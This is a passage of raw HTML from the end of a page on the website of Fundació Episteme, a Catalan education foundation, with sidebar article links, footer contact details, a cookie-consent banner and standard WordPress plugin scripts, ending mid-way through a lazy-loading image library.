data-img-retina-url="https://fundacioepisteme.cat/wp-content/uploads/2025/09/cover-manifiest-cat-1-200x140.jpg" width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://fundacioepisteme.cat/2025/09/08/manifest-conjunt-per-leducacio/"  rel="bookmark" title="Manifest conjunt per l&#8217;educació">Manifest conjunt per l&#8217;educació</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://fundacioepisteme.cat/2024/09/05/el-cos-de-catedratics-densenyament-secundari-esta-en-perill-dextincio/"  rel="bookmark" class="td-image-wrap " title="El cos de catedràtics d&#8217;ensenyament secundari està en perill d&#8217;extinció?" ><img class="entry-thumb" src="[data-uri]" alt="" title="El cos de catedràtics d&#8217;ensenyament secundari està en perill d&#8217;extinció?" data-type="image_tag" data-img-url="https://fundacioepisteme.cat/wp-content/uploads/2024/09/catedratics-100x70.jpg" data-img-retina-url="https://fundacioepisteme.cat/wp-content/uploads/2024/09/catedratics-200x140.jpg" width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://fundacioepisteme.cat/2024/09/05/el-cos-de-catedratics-densenyament-secundari-esta-en-perill-dextincio/"  rel="bookmark" title="El cos de catedràtics d&#8217;ensenyament secundari està en perill d&#8217;extinció?">El cos de catedràtics d&#8217;ensenyament secundari està en perill d&#8217;extinció?</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://fundacioepisteme.cat/2024/06/17/20-de-bonificacio-en-el-master-oficial-de-la-ucjc/"  rel="bookmark" class="td-image-wrap " title="20% de bonificació en el Màster Oficial de la UCJC" ><img class="entry-thumb" src="[data-uri]" alt="" title="20% de bonificació en el Màster Oficial de la UCJC" data-type="image_tag" data-img-url="https://fundacioepisteme.cat/wp-content/uploads/2024/06/cover-master-100x70.jpg" data-img-retina-url="https://fundacioepisteme.cat/wp-content/uploads/2024/06/cover-master-200x140.jpg" width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://fundacioepisteme.cat/2024/06/17/20-de-bonificacio-en-el-master-oficial-de-la-ucjc/"  rel="bookmark" title="20% de bonificació en el Màster Oficial de la UCJC">20% de bonificació en el Màster Oficial de la UCJC</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://fundacioepisteme.cat/2024/05/01/educational-evidence-el-nou-digital-de-la-fundacio-episteme/"  rel="bookmark" class="td-image-wrap " title="«educational EVIDENCE»: el nou digital de la Fundació Episteme" ><img class="entry-thumb" src="[data-uri]" alt="" title="«educational EVIDENCE»: el nou digital de la Fundació Episteme" data-type="image_tag" data-img-url="https://fundacioepisteme.cat/wp-content/uploads/2024/05/Portada-CAT_900-100x70.jpg" data-img-retina-url="https://fundacioepisteme.cat/wp-content/uploads/2024/05/Portada-CAT_900-200x140.jpg" width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://fundacioepisteme.cat/2024/05/01/educational-evidence-el-nou-digital-de-la-fundacio-episteme/"  rel="bookmark" title="«educational EVIDENCE»: el nou digital de la Fundació Episteme">«educational EVIDENCE»: el nou digital de la Fundació Episteme</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://fundacioepisteme.cat/2024/03/18/el-cos-de-professors-densenyament-basic/"  rel="bookmark" class="td-image-wrap " title="El cos de professors d&#8217;ensenyament bàsic" ><img class="entry-thumb" src="[data-uri]" alt="" title="El cos de professors d&#8217;ensenyament bàsic" data-type="image_tag" data-img-url="https://fundacioepisteme.cat/wp-content/uploads/2024/03/pexels-katrin-bolovtsova-6077447-100x70.jpg" data-img-retina-url="https://fundacioepisteme.cat/wp-content/uploads/2024/03/pexels-katrin-bolovtsova-6077447-200x140.jpg" width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://fundacioepisteme.cat/2024/03/18/el-cos-de-professors-densenyament-basic/"  rel="bookmark" title="El cos de professors d&#8217;ensenyament bàsic">El cos de professors d&#8217;ensenyament bàsic</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://fundacioepisteme.cat/2024/01/15/literatura-universal-al-contenidor/"  rel="bookmark" class="td-image-wrap " title="Literatura universal? Al contenidor!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Literatura universal? Al contenidor!" data-type="image_tag" data-img-url="https://fundacioepisteme.cat/wp-content/uploads/2024/01/cover-100x70.jpg" data-img-retina-url="https://fundacioepisteme.cat/wp-content/uploads/2024/01/cover-200x140.jpg" width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://fundacioepisteme.cat/2024/01/15/literatura-universal-al-contenidor/"  rel="bookmark" title="Literatura universal? Al contenidor!">Literatura universal? Al contenidor!</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://fundacioepisteme.cat/2023/12/13/pisa-2022-cronica-dun-desastre-anunciat/"  rel="bookmark" class="td-image-wrap " title="PISA 2022: Crònica d&#8217;un desastre anunciat" ><img class="entry-thumb" src="[data-uri]" alt="" title="PISA 2022: Crònica d&#8217;un desastre anunciat" data-type="image_tag" data-img-url="https://fundacioepisteme.cat/wp-content/uploads/2023/12/classroom-room-100x70.jpg" data-img-retina-url="https://fundacioepisteme.cat/wp-content/uploads/2023/12/classroom-room-200x140.jpg" width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://fundacioepisteme.cat/2023/12/13/pisa-2022-cronica-dun-desastre-anunciat/"  rel="bookmark" title="PISA 2022: Crònica d&#8217;un desastre anunciat">PISA 2022: Crònica d&#8217;un desastre anunciat</a></h3><div class="td-module-meta-info"></div></div></div></div></div></div><div class="td_block_wrap td_block_7 td_block_widget tdi_2 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_2" ><style>.td-theme-wrap .tdi_2 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_2 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_2 .td-subcat-item .td-cur-simple-item {
                color: #000000;
            }

            .td-theme-wrap .tdi_2 .block-title > *,
            .td-theme-wrap .tdi_2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #000000;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_2 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_2 .block-title {
                border-color: #000000;
            }

            
            .td-theme-wrap .tdi_2 .block-title > * {
                color: #FFFFFF;
            }
            
            
            
            .td-theme-wrap .tdi_2 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_2 .td_quote_on_blocks,
            .td-theme-wrap .tdi_2 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_2 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_2 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_2 .td-instagram-user a {
                color: #000000;
            }

            .td-theme-wrap .tdi_2 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_2 .td-load-more-wrap a:hover {
                background-color: #000000;
                border-color: #000000;
            }

            .td-theme-wrap .tdi_2 .td-read-more a,
            .td-theme-wrap .tdi_2 .td-weather-information:before,
            .td-theme-wrap .tdi_2 .td-weather-week:before,
            .td-theme-wrap .tdi_2 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_2 .td-post-category,
            .td-theme-wrap .tdi_2 .td-post-category:hover {
                background-color: #000000;
            }</style><script type="litespeed/javascript">var block_tdi_2=new tdBlock();block_tdi_2.id="tdi_2";block_tdi_2.atts='{"custom_title":"Sala de lectura","custom_url":"","block_template_id":"","header_color":"#000000","header_text_color":"#FFFFFF","accent_text_color":"#","m6_tl":"","limit":"2","offset":"","el_class":"","post_ids":"","category_id":"24","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_2","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';block_tdi_2.td_column_number="1";block_tdi_2.block_type="td_block_7";block_tdi_2.post_count="2";block_tdi_2.found_posts="8";block_tdi_2.header_color="#000000";block_tdi_2.ajax_pagination_infinite_stop="";block_tdi_2.max_num_pages="4";tdBlocksArray.push(block_tdi_2)</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Sala de lectura</span></h4></div><div id=tdi_2 class="td_block_inner"><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://fundacioepisteme.cat/2023/01/25/les-autentiques-llicons-finlandeses/"  rel="bookmark" class="td-image-wrap " title="Les autèntiques lliçons finlandeses" ><img class="entry-thumb" src="[data-uri]" alt="" title="Les autèntiques lliçons finlandeses" data-type="image_tag" data-img-url="https://fundacioepisteme.cat/wp-content/uploads/2023/01/PortadaCAT_1000-1-100x70.jpg" data-img-retina-url="https://fundacioepisteme.cat/wp-content/uploads/2023/01/PortadaCAT_1000-1-200x140.jpg" width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://fundacioepisteme.cat/2023/01/25/les-autentiques-llicons-finlandeses/"  rel="bookmark" title="Les autèntiques lliçons finlandeses">Les autèntiques lliçons finlandeses</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://fundacioepisteme.cat/2023/01/23/la-educacion-cancelada-2/"  rel="bookmark" class="td-image-wrap " title="La educación cancelada" ><img class="entry-thumb" src="[data-uri]" alt="" title="La educación cancelada" data-type="image_tag" data-img-url="https://fundacioepisteme.cat/wp-content/uploads/2023/01/La-educacion-cancelada-1-100x70.jpg" data-img-retina-url="https://fundacioepisteme.cat/wp-content/uploads/2023/01/La-educacion-cancelada-1-200x140.jpg" width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://fundacioepisteme.cat/2023/01/23/la-educacion-cancelada-2/"  rel="bookmark" title="La educación cancelada">La educación cancelada</a></h3><div class="td-module-meta-info"></div></div></div></div></div></div></div></div></div></div></div><div class="tdc-footer-wrap "><div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 "><div class="td-container td-footer-bottom-full"><div class="td-pb-row"><div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://fundacioepisteme.cat/"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="http://fundacioepisteme.cat/wp-content/uploads/2020/09/logo_episteme_transparent-2-1-150x150.png.webp" alt="" title=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>Sobre nosaltres</span></div><br />
Fundació Episteme
<br />
Pelai 12, 7 E, 08001 Barcelona
<br />
+34 679 145 884
<br /><div class="footer-email-wrap">Contactar-nos: <a href="mailto:info@fundacioepisteme.cat">info@fundacioepisteme.cat</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>Segueix-nos</span></div>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://facebook.com/fundacioepisteme" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/FEpisteme" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UC8pKT7XK7boqbEdQwBYuLZw" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></aside></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"></div><div class="td-pb-span td-sub-footer-copy">
&copy; 2025 -
Fundació Episteme</div></div></div></div></div></div><div class="argpd-footer"><ul id="menu-textos-legales-adapta-rgpd" class=""><li><a href="https://fundacioepisteme.cat/aviso-legal/">Aviso Legal</a></li><li><a href="https://fundacioepisteme.cat/politica-de-privacidad/">Política de Privacidad</a></li><li><a class="cookies-eu-banner-closed" href="javascript:void(0);">Configuración de Cookies</a></li></ul></div><div id="cookies-eu-wrapper"><div
id="cookies-eu-banner"
data-wait-remove="250"
><div id="cookies-eu-label">Aquest web fa servir cookies pròpies per al seu correcte funcionament. Al clicar al botó <b>Acceptar</b>, acceptes aquestes tecnologies i el seu ús així com el processament de les teves dades per aquests propòsits.
&nbsp;&nbsp;</div><div id="cookies-eu-buttons"><form action="https://fundacioepisteme.cat/personalizar-cookies/">
<button id="cookies-eu-settings" class="cookies-eu-settings">Més informació</button></form>
<button id="cookies-eu-reject" class="cookies-eu-reject">Rebutjar</button>
<button id="cookies-eu-accept" class="cookies-eu-accept">Acceptar</button></div></div></div><div id="cookies-eu-banner-closed">
<span>Privacidad</span></div> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="contact-form-7-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("contact-form-7",{"translation-revision-date":"2025-04-11 11:03:18+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"ca"},"This contact form is placed in the wrong place.":["Aquest formulari de contacte est\u00e0 col\u00b7locat en el lloc equivocat."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}})</script> <script id="contact-form-7-js-before" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/fundacioepisteme.cat\/wp-json\/","namespace":"contact-form-7\/v1"}}</script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https:\/\/fundacioepisteme.cat\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script type="litespeed/javascript" data-src="https://www.google.com/recaptcha/api.js?render=6LcQtNAZAAAAAPcTXLGgfkUH2JC-VG3SYUr84gsW&amp;ver=3.0" id="google-recaptcha-js"></script> <script id="wpcf7-recaptcha-js-before" type="litespeed/javascript">var wpcf7_recaptcha={"sitekey":"6LcQtNAZAAAAAPcTXLGgfkUH2JC-VG3SYUr84gsW","actions":{"homepage":"homepage","contactform":"contactform"}}</script>  <script id="td-generated-footer-js" type="litespeed/javascript">if('undefined'!==typeof window.tdBackstr){(function(){var wrapper_image_jquery_obj=jQuery('<div class=\'backstretch\'></div>');var image_jquery_obj=jQuery('<img class=\'td-backstretch not-parallax\' src=\'http://fundacioepisteme.cat/wp-content/uploads/2020/03/white-1.png\' >');wrapper_image_jquery_obj.append(image_jquery_obj);jQuery('body').prepend(wrapper_image_jquery_obj);var td_backstr_item=new tdBackstr.item();td_backstr_item.wrapper_image_jquery_obj=wrapper_image_jquery_obj;td_backstr_item.image_jquery_obj=image_jquery_obj;tdBackstr.add_item(td_backstr_item)})()}</script> <script type="litespeed/javascript">var td_res_context_registered_atts=[]</script> <script type="litespeed/javascript">jQuery(function($){'use strict';window.Adapta_RGPD=window.Adapta_RGPD||{};Adapta_RGPD.getCookie=function(name){var v=document.cookie.match('(^|;) ?'+name+'=([^;]*)(;|$)');return v?v[2]:null}
Adapta_RGPD.setCookie=function(name,value){var date=new Date();date.setTime(date.getTime()+this.cookieTimeout);document.cookie=name+'='+value+';expires='+date.toUTCString()+';path=/'};Adapta_RGPD.deleteCookie=function(name){var hostname=document.location.hostname.replace(/^www\./,'');var nacked=hostname.replace(/^[^.]+\./g,"");var commonSuffix='; expires=Thu, 01-Jan-1970 00:00:01 GMT; path=/';document.cookie=name+'=; domain=.'+hostname+commonSuffix;document.cookie=name+'=; domain=.'+nacked+commonSuffix;document.cookie=name+'='+commonSuffix;document.cookie.split(';').filter(function(el){return el.trim().indexOf(name)===0}).forEach(function(el){var[k,v]=el.split('=');document.cookie=k+'=; domain=.'+hostname+commonSuffix;document.cookie=k+'=; domain=.'+nacked+commonSuffix;document.cookie=k+'='+commonSuffix})};Adapta_RGPD.onlyUnique=function(value,index,self){return self.indexOf(value)===index};Adapta_RGPD.removeItemOnce=function(arr,value){var index=arr.indexOf(value);if(index>-1){arr.splice(index,1)}
return arr};Adapta_RGPD.loadEvents=function(){$("[id^='custom-cookies-accept']").click(function(){var consents=new Array();var value=Adapta_RGPD.getCookie('hasConsents');if(null!=value&&value.length){consents=value.split("+")}
var consent=this.dataset.consent;consents.push(consent)
var unique=consents.filter(Adapta_RGPD.onlyUnique);Adapta_RGPD.setCookie('hasConsents',unique.join('+'));Adapta_RGPD.setCookie('hasConsent',!0)});$("[id^='custom-cookies-reject'],#custom-cookies-eu-reject,#cookies-eu-reject").click(function(){const trackingCookiesNames=['__utma','__utmb','__utmc','__utmt','__utmv','__utmz','_ga','_gat','_gid','_fbp'];var value=Adapta_RGPD.getCookie('hasConsents');if(null==value){return}
var consent=('undefined'!==typeof this.dataset&&this.dataset.hasOwnProperty('consent'))?this.dataset.consent:null;if(consent!=null){var consents=value.split("+")
consents=Adapta_RGPD.removeItemOnce(consents,consent)
Adapta_RGPD.setCookie('hasConsents',consents.join('+'))}
if('ANLTCS'==consent||null==consent){trackingCookiesNames.map(Adapta_RGPD.deleteCookie)}
var consentUUIDCookie=Adapta_RGPD.getCookie('argpd_consentUUID');if(null==consentUUIDCookie||consentUUIDCookie.length==0){return}
var ajaxurl='https://fundacioepisteme.cat/wp-admin/admin-ajax.php';var data={action:'cookie_consent',security:'5a08d0a6c1',uri:window.location.href,'update':1,'statement':$("#cookies-eu-label").text(),'purpose-necessary':1,'purpose-non-necessary':0,'purpose-analytics':0,'purpose-marketing':0,'purpose-advertisement':0,};$.post(ajaxurl,data,function(response){if(undefined!==response.success&&!1===response.success){return}})});$("#cookies-eu-banner-closed, .cookies-eu-banner-closed").click(function(){var date=new Date();date.setTime(date.getTime()+33696000000);document.cookie='hasConsent'+'='+'configure'+';expires='+date.toUTCString()+';path=/';window.location.reload()})}
Adapta_RGPD.init=function(){jQuery(document).ready(function($){var bots=/bot|crawler|spider|crawling/i;var isBot=bots.test(navigator.userAgent);if(isBot){return}
new CookiesEuBanner(function(update=!1){var ajaxurl='https://fundacioepisteme.cat/wp-admin/admin-ajax.php';var data={action:'cookie_consent',security:'5a08d0a6c1',uri:window.location.href,'update':(update==!0)?1:0,'statement':$("#cookies-eu-label").text(),'purpose-necessary':1,'purpose-non-necessary':0,'purpose-analytics':'0','purpose-marketing':'0','purpose-advertisement':'0',};$.post(ajaxurl,data,function(response){if(undefined!==response.success&&!1===response.success){return}
var data=jQuery.parseJSON(response);if(data==null){return}
if(data.hasOwnProperty('uuid')){Adapta_RGPD.setCookie('argpd_consentUUID',data.uuid)}
if(data.hasOwnProperty('scripts-reject')){var scripts=data['scripts-reject'].split(",");scripts.forEach(function(src){var script=document.createElement('script');script.setAttribute("src",src);document.getElementsByTagName("head")[0].appendChild(script)})}})},!0);Adapta_RGPD.loadEvents()})}
Adapta_RGPD.init()})</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in 